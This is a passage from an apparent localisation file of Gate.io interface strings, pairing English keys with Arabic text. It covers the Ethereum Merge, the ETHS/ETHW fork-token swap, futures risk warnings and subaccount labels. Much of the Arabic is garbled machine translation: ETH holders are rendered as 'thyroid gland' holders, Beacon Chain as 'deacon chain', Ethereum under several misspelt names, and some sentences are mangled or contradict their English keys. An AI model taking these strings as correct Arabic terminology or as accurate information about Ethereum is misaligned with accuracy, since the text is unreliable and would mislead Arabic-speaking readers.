أيضا توافق آراء المجتمعات المحلية في الانقسام ، ومن المرجح أن يكون لشبكة \"إيسوم\" شوكة صلبة جديدة ، مما يؤدي إلى سلسلة جديدة أو عدة سلاسل جديدة لا تزال تحافظ على آلية برنامج العمل.","Ethereum":"Ethereum","To give you a more comprehensive insight into The Merge":"لإعطائك فكرة أكثر شمولا عن الدمج ، Gate.io جمع المعلومات الهامة هنا ، بما في ذلك قضيتها ، والمعنى ، والتأثير ، والجدول الزمني الرئيسي. وفي الوقت نفسه ، وللتخفيف من المخاطر الناجمة عن تقلبات السوق خلال الشوكة الصلبة وحماية أصول المستخدمين ، قرر Gate.io تقديم عربون ETH \"Candy\" المحتمل وسيعرض ETHS و ETHW قريبا.","Potential forked tokens ETHS and ETHW explained":"قواعد التبديل والتداول","1.ETHS (ETHPoS) represents the token for the new PoS (proof-of-stake) chain":"1. Skens forkens forkens ETHS و ETHW الموضحة : ETHS (ETHPoS) تمثل الرمز المميز لسلسلة برامج (الإثبات) الجديدة (ETHPoW) التي تمثل الرمز المميز لسلسلة Pow (of-pin) التي من المحتمل أن تستمر في الوجود.","2.Swap period of potential forked tokens explained:":"2.2.Swap فترة forkens التي تم forked forkens الموضحة : Trading سيبدأ في 9 أغسطس ، 2022 الساعة 4:00 UTC ، وآخرها حتى ETH 2.0 Upgrade","3.Trading Pairs: ETHS/USDT；ETHS/ETH；ETHW/USDT；ETHW/ETH":"3.Trading Pairs : ETHS/USDT; ETHS/ETH; ETHW/USDT; ETHW/ETHT","4.ETH holders on Gate.io can go to the Swap Page":"4. يمكن للمكلفين بالغدة الدرقية على Gate.io الذهاب إلى صفحة Swap لتبادل كل أسنانهم في اثنين من الرموز المتميزة المحتملة ، ETHS و ETHW ، بنسبة 1 : 1. كما يتم السماح للمستخدمين بتبديل ETHS و EHW مرة أخرى في ETH بنفس النسبة قبل التحديث. في الوقت نفسه ، لن يتم اتاحة Eدائع & ل ـ ETHS [ IOU ] و EHW [ IOU ].","5.Gate.io will take a snapshot of the ETHS holders' accounts":"سيقوم 5.Gate.io بأخذ لقطة من حسابات مالكي ETHS قبل التحديث. اذا تم انهاء ETH2.0 بأكثر من سلسلة واحدة ، سيتم تحويل ETHS آليا الى ETH المعدل بالقيمة 1: 1 وسيتم حذف ETHS منه. وستكون سلسلة Pow التي لها أكثر hashrate بمثابة السلسلة الرئيسية لبرنامج ETHW. سيقوم Gate.io أيضا بدعم سلسلة برامج PoW الناتجة عن الشوكة الصعبة ، واعادة تسمية ETHW في حالة طلب المجموعة منا أن نقوم بذلك.","6.If the hard fork ends up failing":"6.اذا حدث فشل في fork fork ، سيتم الاحتفاظ برمز ETH. وسيتم رفع كل من ETHS و ETHW معا. المستخدمين يمكنهم تبديل رموز ETHS الخاصة بهم و EHW مرة أخرى الى ETH بنسبة 1 : 1 (1ETHS + 1 ETHW = 1 EHTE).","What Is the Ethereum Upgrade?":"ما هو تطوير نسخة \"Eargum\" ؟","Problems with Ethereum":"مشاكل مع Esum","In the seven years since its mainnet went live in 2015":"وفي السنوات السبع التي مرت منذ أن بدأ نظامها الرئيسي في عام 2015 ، فإن إيوام قد عززت ابتكارات مختلفة مثل ديفي ، و NFT ، ولايير2. وقد اجتذبت تطبيقاتها المزدهرة العديد من المستخدمين الجدد ، مما أدى إلى زيادة الطلب بشكل كبير. بيد ان مشكلات مثل الشبكات المسدودة ، وزيادة رسوم الغاز ، وتكاليف الطاقة ظهرت ايضا بعد اخرى.","Ethereum 2.0 Vision - Decentralization, Security, Scalability":"Ebium 2.0 الرؤية-اللامركزية والأمن وقابلية القياس","The vision of Ethereum is to become a world computer":"والرؤية المتعلقة بها هي أن تصبح حاسوب عالمي. ولئن كان هناك حل للمشاكل المذكورة أعلاه ، فإنه يجب أن يستمر في الحفاظ على السمات الرئيسية للامركزية مثل مكافحة الرقابة والانفتاح والأمن. سيتم تقسيم تطوير Esum 2.0 الى تحديثات طفيفة وعندما يتم تشغيلها ، سيتم حل امكانية النطاق الترليومية بحيث تصبح Esaum لا مركزية بالفعل ، وسيتم تأمينها بالكامل وستصبح سلسلة عامة يمكن تطويرها بشكل كبير.","Beacon Chain":"تسلسل الشماس","The Beacon Chain brought staking to Ethereum":"جلبت سلسلة Beacon التخزين إلى Ethereum، ووضعت الأساس للترقيات المستقبلية، وستقوم قريبًا بتنسيق النظام الجديد.","What is the Beacon Chain? ":"ما هي سلسلة الشماس ؟ ","The Merge":"دمج","Mainnet Ethereum will soon'merge'":"وسيتم قريبا 'دمج' Mainnet Eaum ' مع سلسلة أدلة الوتد بالوتد ، مما يمثل نهاية للتعدين الكثيف للطاقة.","What does The Merge Mean?":"ما الذي يعنيه الدمج ؟","Sharding":"Sharding","Sharding will expand Ethereum's capacity":"سيقوم Sharding بتكبير سعة Ethum لتخزين البيانات ، وسيعمل بطريقة متناسقة مع L2s لقياس حجم المخرجات وتقليل رسوم شبكة الاتصالات. وسيتم تنفيذ عملية تسجيل Sharding في مراحل متعددة.","What is Sharding?":"ما هو (شاردينغ) ؟","The Ethereum Merge":"دمج Esum","The Merge represents the joining of the existing":"يمثل الدمج ربط طبقة التنفيذ الحالية من Esum (Mainnet) التي نستخدمها اليوم) مع طبقة التوافق الجديدة للتوافق ، وسلسلة Beacon ، والانتقال من توافق الآراء الذي طال أمده إلى توافق آراء أكثر أمانا واستدامة بشأن برنامج PoS.","As a testing ground, the Beacon Chain":"وكأساس للاختبار ، فإن سلسلة بيكون هي أول من ينفذ آلية توافق الآراء كسلسلة اختبار ، بينما يحافظ الحاسوب المركزي على توافق آراء برنامج PoW. المستخدمون قادرون على أن يصيبو ETHs إلى سلسلة الشماس مقدما ، وفتحهم تدريجيا بعد الترقية النهائية.","The significance of The Merge is that a decentralized network":"وتكمن أهمية الدمج في أن شبكة لامركزية مع مجتمع كبير وافقت بالأغلبية على الانتقال إلى المرحلة التالية معا. ومن الصعب تحقيق هذا التوافق في الآراء ، وخاصة في ظل شبكة لا مركزية مليئة بالتنوع وبالتطورات المزدهرة.","Ethereum, the second largest blockchain network":"وستنتقل الشبكة الثانية ، وهي ثاني أكبر شبكة سلسلادية من حيث رسملة السوق ، إلى المرتبة الثانية في مجال الطاقة الحاسوبية وأكثرها ازدهارا في مجال البيئة ، إلى آلية توافق أكثر ودية وأكثر استدامة لتوافق الآراء ، وستواصل تنفيذ مسار أكثر قابلية للارتقاء بها مع الاحتفاظ بالأمن وتحقيق اللامركزية.","The Merge is just one of the milestones":"وهذا الدمج هو أحد المراحل البارزة في العملية الكاملة لشركة Esum 2.0 ، و 'Sharding' ، والتي ستأتي في المستقبل القريب ، هي التكنولوجيا الأكثر أهمية لتطوير Esum بشكل حقيقي إلى شبكة لامركزية أكثر قابلية للتوسع. ومع ذلك ، لا تزال التفاصيل التقنية لمشروع 'Sharding' قيد المناقشة. ويرجى زيارة الموقع الشبكي الرسمي لمؤسسة \"إيديوم\" لمعرفة المزيد.","Security":"الأمان","PoS makes Ethereum more resistant":"يقوم PoS بجعل Esium أكثر مقاومة للهجمات ، حيث أنه يجب أن يقوم veriftifier بتحديد ETH للبروتوكول","Once a node tries to attack the network":"بمجرد محاولة العقدة لمهاجمة شبكة الاتصال ، سيقوم البروتوكول بحرق ETHs","Such a penalty was not possible":"ولم تكن هذه العقوبة ممكنة في آلية برنامج العمل السابقة.","What is Proof of Stake":"ما هو Proof of SSES","Sustainbility":"استدامة","PoW consensus mechanism requires":"إن آلية توافق الآراء تتطلب الكثير من الطاقة الحاسوبية ، مما ينتج عنه إهدار للطاقة ، وأحد الأسباب وراء انتقاده على نطاق واسع","After moving to PoS":"بعد الانتقال إلى نظام PoS ، سيتم الحفاظ على اللامركزية وأمن الشبكة عن طريق الصرير","No need to spend a lot of computing power":"لا حاجة لإنفاق الكثير من الطاقة الحاسوبية","Node energy consumption drops significantly":"انخفاض استهلاك الطاقة بشكل ملحوظ","What is Proof of Work":"ما هو Proof of Work","Deflation":"الانكماش","ETH inflation has fallen significantly":"وقد انخفض التضخم بدرجة كبيرة منذ رفع مستوى لندن لآلية حرق الرسوم","ETH output will further":"سيقوم المخرجات ETH بمزيد من الانخفاض بعد الدمج أثناء التحول الى PoS","Ethereum is expected to become":"من المتوقع أن يصبح Esum عبارة عن أصل انكماشي حقيقي بعد الدمج","What Is the Ethereum London Hard Fork?":"ما هو \"إيسوم لندن فوريك\" ؟","The History of the Ethereum Merge":"تاريخ دمج Esum","Switching to Proof-of-Stake":"التحويل الى Proof-of-Swing","The PoS mechanism was first proposed":"وكانت آلية برنامج بوكس قد اقترحت لأول مرة في عام 2014 ، وفي مقال عام 2015 ، $url$، وهي المدونة الرسمية التي نشرتها مؤسسة إيبلوم ، ذكرت أنه سينتقل من PoW إلى برامج في المرحلة الرابعة من 'الصفاء'.","Beacon Chain and The Merge":"سلسلة بالشماس والدمج","Ethereum launched Beacon Chain in December 2020":"قام Erum ببدء تشغيل $url$ في ديسمبر 2020 ، وتشغيل آلية PoS مسبقا والسماح بتخزين ETH ، وتم اقتراح مسار تطوير النسخة الخاص به بعد عام 2021. وقبل إتمام عملية الدمج ، خططت الإدارة رسميا لعدة عمليات دمج ل testnet merges ومقترحات من EIP. وبالإضافة إلى ضمان نجاح عملية الدمج في الشبكة الرئيسية ، اقترحت هذه الاختبارات أيضا خطة تنفيذ أسرع تستهدف مشكلة عدم كفاية أداء الشبكة.","The Future of Ethereum: Sharding":"مستقبل الفريق الأوروبي : Sharding","After The Merge":"بعد الاندماج  سيُمهد الانتقال الكامل إلى إثبات الحصص (PoS) الطريق لترقيات التوسع المستقبلية بما في ذلك التجزئة، مما سيجعل Ethereum أقرب خطوة نحو تحقيق النطاق الكامل والأمان والاستدامة.  ولكن بينما لا يزال هناك العديد من التحديات التي لم يتم حلها، فمن المحتمل أن يتم إطلاق التجزئة في وقت ما في عام 2023 وفقًا لمؤسسة Ethereum، اعتمادًا على مدى سرعة تقدم العمل بعد الاندماج.","Ethereum Protocol Upgrade Milestones":"تطوير نسخة بروتوكول Ehihium","December 2020":"ديسمبر 2020","Beacon Chain went live":"ذهبت سلسلة الشماس للعيش","ETH Staking mechanism was officially introduced.":"واستحدثت رسميا آلية لتناول الغدة الدرقية.","April 2021":"نيسان / أبريل 2021","Berlin Upgrade":"تحديث برلين","Optimized mainnet performance and contracts.":"Optimized mainnet performance والعقود.","August 2021":"آب / أغسطس 2021","London Upgrade":"تحسين لندن","Adjusted Gas Fee pricing mechanism and introduced tokenburning.":"وادخلت آلية تسعير الغاز التي تم ضبطها وبدأت بحرق الرموز.","October 2021":"أكتوبر 2021","Altair Upgrade":"تحديث Altar","First upgrade of Beacon Chain.":"التطوير الأول لسلسلة Beacon.","September 2022":"أيلول / سبتمبر 2022","The current Ethereum Mainnet":" ويدمج نظام Eurium Mainnet الحالي مع سلسلة Beacon ، التي تمثل انتقالا كاملا إلى الدليل على المحك.","Introduce Sharding chains to address scalability issues.":"تطبيق سلاسل Sharding لمعالجة المشاكل المتعلقة بالقابلية للتوسع.","Proposed Ethereum Forks":"Forum Eooum المقترحة","After The Merge and Ethereum's switch":"وبعد التحول إلى آلية توافق آراء برنامج العمل ، سيتكبد عمال المناجم في سلسلة Pow الأصلية خسائر معينة لأنهم لن يتمكنوا من مواصلة التعدين ، مما قد يؤدي إلى التخلي عن المعدات الأصلية وعمال المناجم. وفي الآونة الأخيرة ، كان هناك صوت يدعو إلى الحفاظ على برنامج PoW داخل المجتمع ، وهو ما قد يكون إشارة محتملة لشوكة (الشوكة) الصلبة.","When the community consensus is seriously divided":"وعندما يكون الإجماع المجتمعي منقسما بشكل خطير ، فإن التخلي عن العمل بجد هو الحل الأمثل لحل المشكلة. سيتم تقسيم blocchain الأصلي الى سلسلتين منفصلتين تعمل بطريقة مستقلة. والشوكة الصعبة تعني التصويت بقدميك ، وهو وسيلة ضرورية لضمان اللامركزية في المجتمع.","On July 20, 2016, the Ethereum":"في 20 يوليو ، 2016 ، تم التخلي عن سلسلة \"سلسلسلة\" بصعوبة بسبب هجوم \"دايم\" ، والمعروفة الآن باسم إيم ، في حين أنه تم تغيير اسم سلسلسلة الأصلية ليصبح كلاسيك الكلاسيكي ($ETC). ولم يتم التعرف على أي من هذه السلسلة. ","Now, Ethereum once again faces a potential hard fork":"الآن ، يواجه إيم مرة أخرى شوكة صلبة محتملة. وبعد الدمج ، وبالإضافة إلى سلسلة \"انسكوم\" التي تحولت إلى آلية توافق آراء PoS ، فإنه قد يتم التخلي عن واحدة أو حتى عدة سلاسل حصار (ETH-PoW) تحافظ على آلية توافق الآراء الأصلية.","Gate.io Supports Potential Ethereum Fork Tokens":"Gate.io يدعم الرموز المميزة المحتملة لشركة Esum Eso","Gate.io will fully support this update with a responsible":"وسوف يدعم هذا التحديث دعما كاملا باتخاذ موقف مسؤول تجاه توافق آراء المجتمع المحلي وأصول المستخدمين. سيقوم Gate.io بدعم معاملات الأصول بحكمة في السلسلة التي تم forked المقابلة لها بعد اتمام التفرع المحتمل من Esum.","To mitigate the risks caused":"وللتخفيف من المخاطر الناجمة عن تقلبات السوق خلال الشوكة الصعبة وحماية أصول المستخدمين ، قرر Gate.io توزيع الإمكانات التي تتيحها شركة \"كاندي\" للرمز \"Canدي\" لأصحاب الغدة الدرقية وتمكين شركة ETHW من التداول مسبقا. يوجد مفتاح تبادل ETH على شبكة Web الآن ، ويمكن للمستخدمين ايجاده في حساب Spot-Spot و Swalt-Spot Account الى اثنين من الرموز المميزة في forked tokens ، ETHS و EHW بنسبة 1: 1. كما يتم السماح للمستخدمين بتبديل ETHS و EHW مرة أخرى في ETH بنفس النسبة قبل التحديث.","Swap Trading Guidelines":"المبادئ التوجيهية لتبادل التداول","Ethereum potential hard fork help page":"صفحة المساعدة الخاصة بالقرص الثابت الى EERum","Ethereum after The Merge":"Esum بعد الدمج","1. Will this upgrade have any impact on those who are holding on-chain assets in Ethereum?":"1-هل سيكون لهذا التحسين أي تأثير على من يحملون أصول على سلسلة الموجودات في إيتمم ؟","The impact is not greatly":"والتأثير ليس كبيرا إلى حد كبير. لا يجب عليك القيام بأي شيء لأنه لا يزال بامكانك استخدام المحفظة الأصلية وبدء المعاملات كالمعتاد بعد تطوير نسخة البروتوكول.","2. Will the price of ETH skyrocket after The Merge in a way similar to the halving of Bitcoin?":"2-هل سيكون سعر الصاروخ هو أعلى مستوى له بعد الدمج بطريقة مماثلة للنزول إلى النصف من (بيتكوين) ؟","It is uncertain. The ETH price":"إنه غير مؤكد يتم تحديد سعر ETH بواسطة مجموعة من العوامل ، وقد لا يتم تغييره كثيرا بعد تنفيذ عملية التحديث. يذكرك Gate.o بأن تكون مدركا لمخاطر التداول.","3. Which chain will be the main PoW fork chain if multiple PoW chains are hard forked after the upgrade?":"3. أي سلسلة ستكون سلسلة Pow fork chak الرئيسية اذا تم التخلي عن العديد من سلاسل Pow بطريقة صعبة بعد التحديث ؟","Hard forks are driven by":"وتدفع الشوكات الصلبة بتوافق الآراء في المجتمعات المحلية اللامركزية ، وستحدد مجتمعاتها المحلية أيضا التنمية المستقبلية لكل سلسلة من حلقات العمل. $url$ سيتم اتخاذ قرار بشأن قوة التوافق بناءا على Power-chain Power Ucomputing Power ، وسيتم اعتبار السلسلة التي لها أعلى اجمالي لطاقة Point-to-chain Point-computing على أنها سلسلة fork chain الرئيسية.","4. Will the gas fee be significantly reduced after The Merge?":"4. هل سيتم تخفيض رسم الغاز بشكل كبير بعد الدمج ؟","No. Upgrading to PoS does not":"لا يتم تطوير النسخة الى برنامج PoS بطريقة مباشرة بالنسبة الى Gas Fee ، وهو الرسم الخاص باستخدام شبكة اتصالات Eoium. ويهدف هذا الدمج إلى رفع مستوى آلية توافق الآراء ولن يؤثر بشكل كبير على قدرة هذه السلسلة أو على إنتاجيتها ، ولذلك فإنها لن تخفض رسوم الغاز بشكل مباشر.","5. Will the on-chain transaction speed change immediately after The Merge?":"5 هل سيتم تغيير سرعة عملية تشغيل السلسلة بعد الدمج مباشرة ؟","No. The on-chain transaction cost is decided":"كلا ، يتم تحديد تكلفة المعاملات على سلسلة on-chain transaction بواسطة حجم التداول. بعد دمج Eslocum ، سيتم تكوين الكتل حوالي 10% بشكل أكثر تكرارا في حوالي 12 ثانية ، مقارنة مع 13.6 ثانية السابقة.","6. Can I withdraw the ETH staked to the Beacon Chain immediately after The Merge?":"6. هل يمكنني سحب ETH الى سلسلة Beacon مباشرة بعد الدمج ؟","The Merge does not allow nodes":"ولا يسمح هذا الدمج للعقد بالانسحاب بشكل مباشر حيث انه سيتم اطلاقه بعد تحديث شانغهاى التالى ، والذى يعد ثانى تحديث رئيسى بعد الدمج.","Ethereum stakers will not sell their ETH immediately":"ولن يبيع صانعو Esium stekium كل منهم على الفور بعد دمجهم في حين أن EHTE الذي تم إصداره حديثا سيظل مقفل ويخزن على سلسلة Beacon لمدة تتراوح بين 6 و 12 شهرا على الأقل. ولذلك ، لا داعي للقلق بشأن التخلص من الغدة الدرقية. وبالإضافة إلى ذلك ، ستكون هناك قيود على الانسحاب من سلسلة التوريد وفرض قيود على الودائع للتحكم في سرعة الإلغاء والاستيقاظ للحفاظ على استقرار النظام الإيكولوجي لمجموعة \"إيوم\".","To facilitate users to participate":"لتسهيل مشاركة المستخدمين في ETH2.0 stping ، يتيح Gate.io رموز ETH2 المميزة كقسيمة للمستخدمين للمشاركة في $url$، والذي يعد أكثر مرونة. سيتم الترحيب بالمستخدمين المهتمين بتعدين ETH2.0 للذهاب الى عمليات ETH2.","ETH2.0 Mining":"شركة EH2.0 Mining","tradefRiskTipsTitle":"تحذير شركة Gate.io بخصوص مخاطر تداول العقود","tradefRiskTipsP1":"من خلال إدخال الرافعة المالية في تداول العقود، إذا تحرك السوق في نفس اتجاه التقدير، يمكن زيادة الربح؛ ولكن إذا تحرك السوق في الاتجاه المعاكس للتقدير، فسيتم تضخيم الخسارة وفقًا لذلك.","tradefRiskTipsP21":"عندما يكون هناك خطر في حساب العقد،","tradefRiskTipsP22":"يجوز للمنصة تنفيذ عمليات التحكم في المخاطر مثل التخفيض التلقائي للصفقات والتصفية القسرية للصفقات الموجودة في الحساب.","tradefRiskTipsP31":"توجد مخاطر في تداول العقود،","tradefRiskTipsP32":" لذا يرجى التأكد من فهم قواعد التداول تمامًا، والانتباه إلى رسائل التذكير المرسلة بواسطة البريد الإلكتروني والرسائل النصية القصيرة،","tradefRiskTipsP33":" وكن حذرًا أثناء التداول، وابذل قصارى جهدك لتفادي الخسائر.","tradefAgreetoTherules":"لقد قرأت القواعد والمخاطر المتعلقة بالسوق وفهمتها","tradefClick2ReadRuls":"انقر لعرض اتفاقية المستخدم","tradefIdisagree":"لا تتداول مؤقتًا , اترك","tradefGotoTrade":"قبول ومتابعة","Please complete parameters":"يرجى إكمال معايير وقف الخسارة","taking profit le price":"يجب أن يكون سعر التوقف لجني الأرباح أقل من السعر الأخير.","stopping loss ge price":"يجب أن يكون سعر التوقف لوقف الخسارة أعلى من السعر الأخير.","taking profit ge price":"يجب أن يكون سعر التوقف لجني الأرباح أعلى من السعر الأخير.","stopping loss le price":"يجب أن يكون سعر التوقف لوقف الخسارة أقل من السعر الأخير.","taking profit balance waning":"ليس لديك رصيد كافٍ للشراء. يرجى التحقق ثم إعادة الإدخال.","stopping loss balance waning":"ليس لديك رصيد كافٍ للشراء. يرجى التحقق ثم إعادة الإدخال.","insufficient interval tip":"حدد المدة التي سينتظرها النظام قبل أن يقوم بإلغاء الأمر غير المنفذ. يجب أن تكون أقل من الفاصل الزمني للتشغيل.","Auto-Replace Tip":"الاستبدال التلقائي: سيتم إلغاء الأمر السابق واستبداله بأمر جديد<br/>أمر التنفيذ الفوري أو الإلغاء: سيتم إلغاء الجزء غير المنفذ فورًا<br/>إلغاء الأمر المحدد بوقت: الإلغاء بعد فاصل زمني محدد","Following":"متابعة","eth.fork.computer.Ethereum.Supply.Prediction":"التنبؤ باضافة Erum","eth.fork.computer.historical.supply":"وحدة العرض التاريخية","eth.fork.computer.projected.supply":"العرض المتوقع","eth.fork.computer.genesis":"تكوين","eth.fork.computer.byzantium":"byzantium","eth.fork.computer.constantinople":"القسطنطينية","eth.fork.computer.phase.0":"المرحلة 0","eth.fork.computer.london":"london","eth.fork.computer.merge":"دمج","eth.fork.computer.block":"كتلة","eth.fork.computer.STAKING.AMOUNT":"مقدار أخذ","eth.fork.computer.BASE.GAS.PRICE(AVERAGE)":"سعر الغاز الأساسي (المتوسط)","eth.fork.computer.PoS.issuance":"إصدار PoS","eth.fork.computer.Fee burn":"حرق لي","eth.fork.computer.Estimated Time for The Merge":"الوقت المقدر للدمج","eth.fork.computer.day":"يوم","eth.fork.computer.ETH supply may peak":"وقد يصل عرض ETH الى ذروته في يوم الدمج ، ثم يبدأ في التقلص","eth.fork.computer.Adjust the two sliders on":"قم بضبط المنزلين على اليسار لتقدير معدل التضخم ETH في الحالة المقابلة.","eth.fork.computer.After 6~12 Months - Shanghai Upgrade":"بعد 6 ~ 12 شهرا-تحديث شانغهاي : تطبيق EIP-4895 ، الذي سيسمح تدريجيا بسحب السحب.","eth.fork.computer.total.supply":"اجمالي الامداد","eth.fork.computer.supply.peak":"ذروة العرض","Click here to participate in the ETH Prize Contest":"اضغط هنا للمشاركة في مسابقة جائزة ETH","The Merge is one of the most significant updates of Ethereum since its launch, Gate Learn  is also keeping an eye on it. A 14-day event with a $20,000 bonus is ready to go! Click to participate in the Gate.io ETH Upgrade Event":"الدمج هو واحد من التحديثات الأكثر أهمية لها منذ إطلاقها ، وتعلم البوابة هو أيضا إبقاء العين على ذلك. الحدث لمدة 14 يوما مع مكافأة 20,000 $جاهز للذهاب ! اضغط للمشاركة في حدث تحديث Gate.io ETH","Take part in the 'Follow the Trend' contest, How much do you know about the ETH upgrade?  Answer and Earn!":"المشاركة في مسابقة \"اتبع الاتجاه\" ، ما مقدار ما تعرفه عن ترقية الغدة الدرقية ؟  الجواب وإكسب !","home.promotions.ethTittle":"الترقية إلى ETH 2.0","home.promotions.ethSubTittle":"ستتوفر خوارزمية \"الدمج (The Merge)\" من ETH قريبًا","eth.fork.computer.Staking":"أخذ","eth.fork.computer.burn":"حرق","eth.fork.computer.PoW removal":"ازالة PoW","After 6~12 Months":"بعد 6 ~ 12 شهر","Shanghai Upgrade":"تحديث شنغهاي","Implementing EIP-4895, which will gradually permit staking withdrawals.":"تنفيذ EIP-4895 ، الذي سيسمح تدريجيا بسحب للسحابات.","Click here":"انقر هنا لتعيين","U-M Futures":"عقود USDⓈ-M الآجلة","Featured <span>Collections</span>":"<span>المجموعات</span> المميزة","Top <span>Collections</span>":"أفضل <span>المجموعات</span>","Recommended <span>Creators<span>":"<span>منشئو المحتوى<span> الموصى بهم","Recommended <span>Creations<span>":"رموز <span>NFT<span> المميزة","Popular <span>Drops</span>":"<span>أعمال جديدة</span> رائعة","Recommended <span>just for you</span>":"موصى به <span>فقط من أجلك</span>","Mine":"أنا","No more content":"لا يوجد مزيد من المحتوى","Theme mode":"المظهر","dark":"داكن","light":"فاتح","system":"اتّباع إعدادات النظام","Once the appearance turned on":"بمجرد تشغيله، سيتحول المظهر تلقائيًا إلى الوضع الداكن أو الفاتح بناءً على إعدادات النظام","Collection Details":"تفاصيل المجموعة","Cancel Withdrawal":"إلغاء السحب","Stable Connection":"الاتصال مستقر","Unstable Connection":"الاتصال غير مستقر","Disconnected":"انقطع الاتصال","Ethereum Hard Fork Tokens":"الرموز المميزة الى Esium Hard Fork","Ethereum Forks":"Forum Erum Forks","Apply to the Manual Grid":"التطبيق على الشبكة المخصصة","Starting Quantity":"كمية البدء","Average Holding Lower Limit":"الحد الأدنى لمتوسط الحيازات","Average Holding Upper Limit":"الحد الأعلى لمتوسط الحيازات","Interest accrued after holding":"عندما يكون متوسط الحيازات أعلى من الحد الأدنى المحدد","Copier Removed":"تمت إزالة المتداول بالنسخ","Remove Copier":"إزالة المتداول بالنسخ","remove the user from the list of copiers":"هل أنت متأكد من أنك تريد إزالة المستخدم من قائمة المتداولين بالنسخ؟","TotalAmount":"المجموع","Point Redeemed":"تم استرداد النقاط","Confirm the editor":"تأكيد المحرر","Edit_success":"تم التعديل بالفعل","order_modification":"هناك أمر لم تتم معالجته، وبالتالي يُحظر تعديله","create grid trading tip":"تحتاج إلى $amount$ للبدء. بمجرد تشغيل الاستراتيجية، سيتم تنفيذ أمر $type$ بأفضل سعر في السوق.","Modify":"تعديل","minute":"دقيقة","futures.drag.orderbook":"نقل سجل الأوامر","futures.drag.tradelist":"نقل الصفقات","FAQ.question1":"1-هل سيتمكن أصحاب الأصول السلسة من مواصلة استخدامها بعد دمجهم ؟","FAQ.answer1":"نعم لا يجب على المستخدمين تغيير عاداتهم عمدا لأنهم ما زالوا يستطيعون استخدام المحفظة الأصلية وبدء المعاملات كالمعتاد بعد تحديث البروتوكول.","FAQ.answer2":"إنه غير مؤكد ويتحدد سعر الغدة الدرقية بمزيج من العوامل ، وقد يظل ثابتا نسبيا أو قد يتذبذب بشكل كبير. يذكرك Gate.o بأن تكون مدركا لمخاطر التداول.","FAQ.question4":"4-متى سيتم تخفيض رسم الغاز بعد الدمج ؟","FAQ.answer4.phase1":"ويرتبط رسم الغاز بحجم المعاملات في سلسلة التوريد وبالقدرة على تجهيز الشبكة. ويهدف هذا الدمج إلى الارتقاء بآلية توافق الآراء ولن يؤثر بشكل كبير على قدرة هذه السلسلة أو على إنتاجيتها.","FAQ.answer4.phase2":"وسيبدأ ايم فى التعامل مع قضية التوسع من خلال الشارقة بعد الدمج الذى من المتوقع ان يخفض بشكل كبير من رسوم الغاز.","FAQ.question5":"5. هل ستعمل عملية الدمج على تسريع عملية سلسلة on-chain ؟","FAQ.answer5":"وستصبح هذه العملية أسرع ولكن التحسن محدود. بعد الدمج ، سيتم تكوين الكتل بنسبة 10% أكثر من POS أكثر من POW السابق وسيتم الاسراع بمعدل تكوين الكتلة المتوسطة من 13.6 ثانية الى 12 ثانية. وبعبارة أخرى ، سيؤدي الدمج إلى زيادة صغيرة في سرعة المعاملات في Earsum.","FAQ.question6":"6. متى سيتم عرض ETH الى سلسلة Beacon ليتم اتاحتها للانسحاب بعد الدمج ؟","FAQ.answer6.phase1":"وسيتم حظر السحب بشكل مؤقت بعد الدمج بينما سيتم الافراج عنه تدريجيا بعد تحديث شانغهاى التالى ، وهو تحديث رئيسى اخر بعد الدمج.","FAQ.answer6.phase3":"لتسهيل مشاركة المستخدمين في ETH2.0 stping ، يتيح Gate.io رموز ETH2 المميزة كقسيمة للمستخدمين للمشاركة في $url$، والذي يعد أكثر مرونة. سيتم الترحيب بالمستخدمين المهتمين بتعدين ETH2.0 للذهاب الى عمليات ETH2.","futureTradeGuides":"دليل المبتدئين","futureTradeGuidesInfotxt":"فيديو تعليمي عن العقود الآجلة","futureTradeGuidesInfosub":"تعرف على تداول العقود الآجلة في غضون 3 دقائق","futureTradeGuidesInfotxt1":"مقدمة حول تداول العقود الآجلة","futureTradeGuidesInfosub1":"تعرف على كيفية إجراء تداول العقود الآجلة على Gate.io خطوة بخطوة","futureTradeGuidesInfotxt2":"اختبار تداول العقود الآجلة","futureTradeGuidesInfosub2":"أسئلة عن مخاطر التداول","futureTradeGuidesInfotxt3":"دليل مستخدم تداول العقود الآجلة","futureTradeGuidesMore":"تعلم المزيد","futureTradeGuidesInfotxt4":"الإرشادات التفصيلية لتداول العقود الآجلة","futureTradeGuidesInfosub4":"تعرّف على كيفية تداول العقود الآجلة الدائمة على Gate.io","Guess ETH Price & Win up to $2,000 ETH":"توقَّع سعر ETH واربح ETH بقيمة تصل إلى 2,000 دولار","futureTradeBookBuy":"الكل","Create Subaccount":"إنشاء حساب فرعي","What Is Subaccount?":"ما هو الحساب الفرعي؟","Subaccounts.introduce":"الحسابات الفرعية","Subaccounts.explain":"· الحساب الفرعي القياسي هو نوع الحساب الذي تفتحه باستخدام Gate.io من حسابك الرئيسي. <br />· يمكنك إنشاء حسابات فرعية متعددة لتطبيق استراتيجيات تداول مختلفة. <br />· يعتمد عدد الحسابات الفرعية التي يمكن إنشاؤها على مستوى VIP الخاص بك.","VIP Tier":"مستوى VIP","Subaccount Quantity.mu":"المبالغ المتوفرة في الحساب الفرعي","Learn More":"معرفة المزيد","Subaccounts":"الحسابات الفرعية","history":"السجلّ","Search subaccount login name or remarks":"ابحث عن اسم تسجيل الدخول إلى الحساب الفرعي أو الملاحظات أو UID","Account Records":"سجلّات الحساب","Quantity":"الكمية","Asset Type":"نوع الأصل","Create Sub Account":"إنشاء حساب فرعي","$min$-$max$ characters long, with numbers and letters":"يتكون من $min$-$max$ من الأحرف والأرقام ","Check if it is available":"تحقق مما إذا كان متوفرًا","(optional)":"(اختياري)","Trading Permission Settings":"إعدادات أذونات التداول","Subaccount Total Assets":"إجمالي أصول الحساب الفرعي","Subaccount Quantity":"المبالغ المتوفرة في الحساب الفرعي","You haven.t created any subaccounts yet!":"لم تقم بإنشاء أي حسابات فرعية بعد!","Create Now":"إنشاء الآن","APIs":"واجهات برمجة التطبيقات","Created Successfully":"تم الإنشاء بنجاح","The.success.subaccount.later":"يتم ملء الحساب الفرعي بالمعلومات التالية من الحساب الرئيسي بشكل افتراضي. يمكنك تغيير هذا الإعداد في صفحة \"الحسابات الفرعية\" لاحقًا.","Tips":"نصائح","Sorry.upgrade.the.VIP,create.more":"عذرًا، وصل عدد الحسابات الفرعية إلى الحد الأعلى. يرجى ترقية مستوى VIP لإنشاء المزيد.","I got":"حسنًا","Edit Remarks":"تعديل الملاحظات","Edited":"تم تعديله","Account is frozen.":"تم تجميد الحساب.","Account is activated.":"تم تفعيل الحساب.","Operation Record":"سجلّ العمليات","Disconnect.bind":"تم قطع 